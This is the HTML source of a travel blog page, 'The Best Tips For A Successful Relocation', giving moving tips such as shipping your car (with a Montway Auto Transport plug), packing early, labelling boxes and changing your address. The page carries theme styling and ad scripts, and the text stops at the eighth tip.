.jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-36760 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.crazyspeedtech.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.crazyspeedtech.com/category/travel/">Travel</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Best Tips For A Successful Relocation</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.crazyspeedtech.com/category/travel/" rel="category tag">Travel</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg"><div class="thumbnail-container" style="padding-bottom:56.187%"><img width="299" height="168" src="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="The Best Tips For A Successful Relocation" decoding="async" fetchpriority="high" title="The Best Tips For A Successful Relocation 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=The+Best+Tips+For+A+Successful+Relocation&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F&media=https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg&description=The+Best+Tips+For+A+Successful+Relocation" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F&title=The+Best+Tips+For+A+Successful+Relocation" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=The+Best+Tips+For+A+Successful+Relocation%0Ahttps%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackmart Blue link resposnive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="1594163836"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify">The thought of relocating to a new city can be both exciting and daunting. Whether you&#8217;re moving for a new job, to be closer to family, or for any other reason, there&#8217;s a lot to think about. Here are some of the best tips to make sure your relocation is successful.</p>
<h2 style="text-align: justify"><a id="post-36760-_ksn5pbc6sfi0"></a><strong>1. Consider having your car shipped</strong></h2>
<p style="text-align: justify">Shipping your car is often the best option, especially if you&#8217;re moving long distance. It can be stressful driving on unfamiliar roads in an unfamiliar place, and it&#8217;s also expensive to fly with a car. Get quotes from different companies to find the best deal, and make sure your car is insured during transport.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="8804948750"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p style="text-align: justify">Montway Auto Transport is a company that specializes in shipping vehicles. They have been in business for over 10 years and have an A+ rating with the Better Business Bureau. Montway offers door-to-door service and will pick up your vehicle from your home or office. Montway has a team of experts who will work with you to ensure that your car arrives safely and on time. If you aren&#8217;t sold on Montway, check out these<a href="https://www.marketwatch.com/picks/guides/moving/montway-auto-transport-reviews/" rel="noopener"> Montway Auto Transport reviews</a>.</p>
<h2 style="text-align: justify"><a id="post-36760-_ydbbzlpt8l8b"></a><strong>2. Start packing early to avoid feeling rushed and stressed</strong></h2>
<p style="text-align: justify">One of the most important things you can do to make the process go smoothly is to start packing early. This will help you avoid feeling rushed and stressed as your moving day approaches. It&#8217;s also a good idea to create a packing plan and schedule, so you know exactly what needs to be done and when. With a little planning, you can make sure your relocation goes off without a hitch.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="4573524238"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<h2 style="text-align: justify"><a id="post-36760-_zhvkpmo7f0n0"></a><strong>3. Label boxes clearly with contents and room destination</strong></h2>
<p style="text-align: justify">Labeling your boxes is essential for a successful move. Be sure to clearly label each box with its contents and the room it needs to go in at your new home. This will save you a lot of time and frustration on moving day and will make unpacking much easier.</p>
<h2 style="text-align: justify"><a id="post-36760-_y5hjniyg4zm"></a><strong>4. Hire professional movers</strong></h2>
<p style="text-align: justify">Hiring professional movers is one of the best ways to ensure a stress-free relocation. They can handle all of the heavy lifting, and will carefully pack and transport your belongings to your new home.</p>
<p style="text-align: justify">They can also provide valuable assistance with planning and organizing your move. If you&#8217;re looking for reputable movers in your area, be sure to check out Moving.com&#8217;s extensive <a href="https://www.crazyspeedtech.com/beginner-dba-checklist-for-sql-database-management/">database</a> of moving companies.</p>
<h2 style="text-align: justify"><a id="post-36760-_eyucgx8i7r99"></a><strong>5. Pack heavier items on the bottom of boxes, and lighter items on top</strong></h2>
<p style="text-align: justify">When packing your boxes, be sure to put the heavier items on the bottom and the lighter items on top. This will help prevent damage to your belongings and make the boxes easier to carry.</p>
<h2 style="text-align: justify"><a id="post-36760-_r7lkgmxy4m7d"></a><strong>6. Use bubble wrap or packing peanuts to protect fragile items</strong></h2>
<p style="text-align: justify">If you have any fragile items that need to be packed, be sure to use bubble wrap or packing peanuts to protect them. This will help prevent them from breaking during the move.</p>
<h2 style="text-align: justify"><a id="post-36760-_keh9lz4oarz7"></a><strong>7. Don&#8217;t forget to change your address</strong></h2>
<p style="text-align: justify">One of the most important things to do when moving is to change your address. You can do this online at the USPS website. Be sure to update your address with all of your important contacts, including family, friends, your employer, and your financial institutions.</p>
<h2 style="text-align: justify"><a id="post-36760-_7c8kw2z8fde5"></a><strong>8. Make a list of important phone numbers and addresses for easy reference</strong></h2>
